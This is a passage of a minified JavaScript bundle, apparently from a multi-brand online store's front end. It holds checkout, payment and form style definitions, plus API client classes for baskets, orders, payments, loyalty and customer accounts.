tWeight:"700",fontFamily:"LC.primary",letterSpacing:"normal"},productItemPricePrev:{color:"#C7D0D0"},radioBillingAddressTitle:{fontFamily:"LC.primary",fontWeight:"600"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["tab","tabList","addressDisplay","addressLink","subHeading","tabContent","tabSubText","tabIcon","addressWrap","addAddressBtn","addressActionCard","addressContainer","deliveryMethodRadioBtn","deliveryMethodContainer","deliveryMethodContent","deliveryMethodPrice","deliveryMethodIcon","deliveryMethodTitle","radioBillingAddressWrap","radioBillingAddressBtn","radioBillingAddressTitle","radioBillingAddressContent","orderConfirmationTitle","orderConfirmationSubTitle","orderConfirmationLink","orderConfirmationLoyalty","orderDetailsTitle","productItemTitle","productItemAttribute","giftWrappingCheckbox","giftWrappingContainer","giftWrappingContent","giftWrappingIcon","giftWrappingTitle"]},Payment:{baseStyle:({isChecked:e})=>({radioCardWrapper:{cursor:"pointer",padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",borderColor:"transparent !important",borderRadius:4,_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",backgroundColor:"white",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},installmentPaymentText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px"}}),variants:{OK:({isChecked:e})=>({subHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"OK.primary"}}),PT:({isChecked:e})=>({subHeading:{fontFamily:"PT.primary"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"}}),LC:({isChecked:e})=>({subHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},installmentPaymentText:{letterSpacing:"normal"}})},parts:[""]},Shipping:{baseStyle:({isChecked:e})=>({radioCardWrapper:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},deliveryMethodIcon:{marginTop:"5px"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"4px",flex:1},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}}}),variants:{OK:({isChecked:e})=>({inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}}),PT:({isChecked:e})=>({inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}}),LC:({isChecked:e})=>({inputField:{borderRadius:0}})},parts:[""]},RadioCard:{baseStyle:e=>({radioCard:"checkout"==e.cardVariation?{marginTop:"0 !important"}:{},radioCardCheckbox:"checkout"==e.cardVariation?{display:"flex",flexDirection:"row-reverse",gap:"16px",alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",padding:"16px",width:"100%",flex:1,height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:"checkout-billing-address"==e.cardVariation?{display:"flex",flexDirection:"row",gap:"16px",alignItems:"flex-start",backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",px:4,py:"10px",width:"100%",flex:1,height:"auto",minHeight:{base:"40px",md:"40px"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:{border:"1px solid",borderColor:"gray.200",borderRadius:"base",height:"full",_checked:{borderColor:"red.1000"},_focus:{boxShadow:"outline"},px:4,py:4},checkboxIcon:{rounded:"full",w:"20px",h:"20px",flexShrink:0,border:"1px solid #A1A8AD",display:"flex",alignItems:"center",position:"relative",backgroundColor:"white",justifyContent:"center"},checkboxIconSelected:{_before:{content:'""',display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",w:"10px",h:"10px",bg:"black",rounded:"full"}}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["radioCard"]},ActionCard:Ge,AddressDisplay:{baseStyle:e=>({addressDisplay:"checkout"==e.variation?{flexDirection:"row",alignItems:"center",gap:{base:"16px",md:"16px"},width:"100%",justifyContent:"stretch"}:{width:"100%"},container:"checkout"==e.variation?{flexDirection:"row",flexWrap:"wrap",gap:"4px"}:{flexDirection:"column"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["addressDisplay"]},Forms:{baseStyle:{label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},selectField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:0,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},checkboxField:{fontFamily:"CUM.primary"}},variants:{OK:{inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"OK.primary"}},PT:{inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"PT.primary"}},LC:{inputField:{borderRadius:0},checkboxField:{fontFamily:"LC.primary"}}},parts:["label","inputField"]},MobileNumberInput:{baseStyle:{wrapper:{position:"relative"},inputWrapper:{justifyContent:"space-between",alignItems:"center",border:"1px solid #CCCFD2",borderRadius:"4px",position:"relative"},dropdownTrigger:{height:"50px",display:"flex",gap:2,alignItems:"center",justifyContent:"center",padding:"0 10px 0 20px",cursor:"pointer",borderRight:"1px solid #CCCFD2"},dropdownTriggerChevron:{color:"#101111"},dropdown:{maxHeight:"200px",overflowX:"hidden",overflowY:"auto",position:"absolute",top:"50px",left:0,right:0,border:"1px solid #CCCFD2",background:"#fff",zIndex:99,borderRadius:"0 0 4px 4px"},dropdownItem:{padding:"10px",cursor:"pointer",gap:2,alignItems:"center",_hover:{background:"#f5f5f5"}},dropdownDialCode:{fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"21px",color:"#C9C9C9"},flagWrapper:{height:"18px",width:"24px",borderRadius:"4px",background:"white",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundSize:"cover"},dialCodeWrapper:{padding:"0 10px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111"},input:{flex:1,textOverflow:"ellipsis",border:"none",height:"50px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",padding:"0 10px 0 0"}},variants:{OK:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}},PT:{inputWrapper:{backgroundColor:"#F7F7F7",borderColor:"transparent",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}}},parts:[]}}},Ut=(0,l.B1C)($t);var Kt=o(15861),qt=o(45987),Nt=o(78987),Vt=o(89472),Gt=o(37673);const Yt=class{constructor(e){this.fetch=(0,Gt.DE)(e)}createBasket(...e){var t=this;return(0,Kt.Z)((function*(){return yield t.fetch("baskets","POST",e,"createBasket")}))()}updateBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}`,"PATCH",e,"updateBasket",n)}))()}getBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return yield t.fetch(`baskets/${r}`,"GET",e,"getBasket")}))()}addGiftCertificateItemToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/gift_certificate_items`,"POST",e,"addToBasket",(0,Gt.Js)(n))}))()}removeItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/items/${n}`,"DELETE",e,"removeItemFromBasket")}))()}removeGiftCertificateItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/gift_certificate_items/${n}`,"DELETE",e,"removeGiftCertificateItemFromBasket")}))()}addPaymentInstrumentToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/payment_instruments`,"POST",e,"addPaymentInstrumentToBasket",n)}))()}removePaymentInstrumentFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","paymentInstrumentId"]);if(o)return o;let{parameters:{basketId:r,paymentInstrumentId:n}}=e[0];return t.fetch(`baskets/${r}/payment_instruments/${n}`,"DELETE",e,"removePaymentInstrumentFromBasket")}))()}getPaymentMethodsForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}/payment_methods`,"GET",e,"getPaymentMethodsForShipment")}))()}getShippingMethodsForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","shipmentId"]);if(o)return o;const{basketId:r,shipmentId:n}=e[0].parameters;return t.fetch(`baskets/${r}/shipments/${n}/shipping_methods`,"GET",e,"getShippingMethodsForShipment")}))()}updateBillingAddressForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,useAsShipping:n=!1},body:a}=e[0];return t.fetch(`baskets/${r}/billing_address?use_as_shipping=${n}`,"PUT",e,"updateBillingAddressForBasket",(0,Gt.Js)(a))}))()}updateShippingAddressForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n,useAsBilling:a=!1},body:i}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_address?use_as_billing=${a}`,"PUT",e,"updateShippingAddressForShipment",(0,Gt.Js)(i))}))()}updateShippingMethodForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n},body:a}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_method`,"PUT",e,"updateShippingMethodForShipment",(0,Gt.Js)(a))}))()}updateCustomerForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/customer`,"PUT",e,"updateCustomerForBasket",(0,Gt.Js)(n))}))()}deleteBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}`,"DELETE",e,"deleteBasket")}))()}addCouponToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/coupons`,"POST",e,"addCouponToBasket",(0,Gt.Js)(n))}))()}removeCouponFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","couponItemId"]);if(o)return o;let{parameters:{basketId:r,couponItemId:n}}=e[0];return t.fetch(`baskets/${r}/coupons/${n}`,"DELETE",e,"removeCouponFromBasket")}))()}},Xt=class extends Yt{constructor(e){super(e),this.shopperBasketsClient=new Nt.uI(e)}mergeBasket(e){return this.shopperBasketsClient.mergeBasket(e)}createBasket(e){return this.shopperBasketsClient.createBasket(e)}deleteBasket(e){return this.shopperBasketsClient.deleteBasket(e)}addItemToBasket(e){return this.shopperBasketsClient.addItemToBasket(e)}updateItemInBasket(e){return this.shopperBasketsClient.updateItemInBasket(e)}updateItemsInBasket(e){return this.shopperBasketsClient.updateItemsInBasket(e)}getCustomerBaskets(e){return this.shopperBasketsClient.getCustomerBaskets(e)}updateShippingAddressForShipment(e){return this.shopperBasketsClient.updateShippingAddressForShipment(e)}updateShippingMethodForShipment(e){return this.shopperBasketsClient.updateShippingMethodForShipment(e)}getShippingMethodsForShipment(e){return this.shopperBasketsClient.getShippingMethodsForShipment(e)}addPaymentInstrumentToBasket(e){return this.shopperBasketsClient.addPaymentInstrumentToBasket(e)}removePaymentInstrumentFromBasket(e){return this.shopperBasketsClient.removePaymentInstrumentFromBasket(e)}getPaymentMethodsForBasket(e){return this.shopperBasketsClient.getPaymentMethodsForBasket(e)}updateBillingAddressForBasket(e){return this.shopperBasketsClient.updateBillingAddressForBasket(e)}updateShipmentForBasket(e){return this.shopperBasketsClient.updateShipmentForBasket(e)}};class Qt extends Nt.Oi{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{c_offset:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders?siteId=${t.siteId}&locale=${n}&c_offset=${r}`,"GET",e)}))()}getOrder(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber"]);if(o)return o;let{parameters:{orderNumber:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders/${r}?siteId=${t.siteId}&locale=${n}`,"GET",e)}))()}returnOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","returns"]);if(o)return o;const{parameters:{orderNumber:r,returns:n,locale:a}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/returns/${r}?siteId=${t.siteId}&locale=${a}`,"POST",e,"orderReturns",{returns:n})}))()}emailDocument(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","documentName","documentType"]);if(o)return o;const{parameters:{orderNumber:r,documentName:n,documentType:a,locale:i}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/order/email-document?siteId=${t.siteId}&locale=${i}`,"POST",e,"emailDocument",{orderNumber:r,documentName:n,documentType:a})}))()}}const Jt=Qt;class eo extends Nt.uI{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}afterMergeActions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;let{parameters:{basketId:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/after-merge?siteId=${t.siteId}&locale=${n}`,"POST",e,"afterMergeActions")}))()}addTreazureGiftCard(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/giftcards?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureGiftCard",a)}))()}addTreazureWicode(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/wicodes?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureWicode",a)}))()}addTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureVoucher",a)}))()}removeTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","voucherUid","body"]);if(o)return o;let{parameters:{basketId:r,voucherUid:n,locale:a},body:i}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers/${n}?siteId=${t.siteId}&locale=${a}`,"POST",e,"removeTreazureVoucher",i)}))()}updateGiftWrapping(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/gift-wrapping?siteId=${t.siteId}&locale=${n}`,"POST",e,"updateGiftWrapping",a)}))()}getParcelNinjaSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/parcel-ninja/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}getFareyeSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/fareye/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}applePayValidateMerchant(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/validate-merchant?siteId=${t.siteId}&locale=${r}`,"POST",e,"applePayValidateMerchant",n)}))()}addApplePayPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addApplePayPaymentResponse",n)}))()}getPayPalOrderId(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;const{locale:r}=e[0].parameters;return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/order-id?siteId=${t.siteId}&locale=${r}`,"POST",e,"getPayPalOrderId")}))()}addPayPalPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:{orderID:n,payerID:a,paymentID:i}}=e[0];return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addPayPalPaymentResponse",{orderID:n,payerID:a,paymentID:i})}))()}submitTradePartnerForm(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-forms/v1/organizations/${t.organizationId}/trade-partners?siteId=${t.siteId}&locale=${r}`,"POST",e,"submitTradePartnerForm",n)}))()}}const to=eo;class oo extends Nt.tK{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getPasswordResetToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}resetPassword(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-action?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateLogin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-login?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateRegistration(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-registration?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateRegistration",n)}))()}loyaltyJoin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-join?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyJoin")}))()}loyaltyLeave(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-leave?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyLeave")}))()}loyaltyRefresh(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-refresh?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyRefresh")}))()}}const ro=oo;class no extends Nt.oE{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getProductRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["productId","body"]);if(o)return o;let{parameters:{productId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-products/v1/organizations/${t.organizationId}/products/${r}?siteId=${t.siteId}&locale=${n}`,"POST",e,"getProductRedirects",a)}))()}getRecommenders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-recommenders/v1/organizations/${t.organizationId}/recommenders?siteId=${t.siteId}&locale=${r}`,"GET",e,"getRecommenders")}))()}}const ao=no;class io extends Nt.q2{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getTsobAccessToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/customer-service/v1/organizations/${t.organizationId}/tsob-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"getTsobAccessToken",n)}))()}}const lo=io;class so extends Nt.HH{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getSearchRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-search/v1/organizations/${t.organizationId}/redirects?siteId=${t.siteId}&locale=${r}`,"POST",e,"getSearchRedirects",n)}))()}}const co=so,po=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedPage(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["pageId"]);if(o)return o;const{pageId:r}=e[0].parameters;return 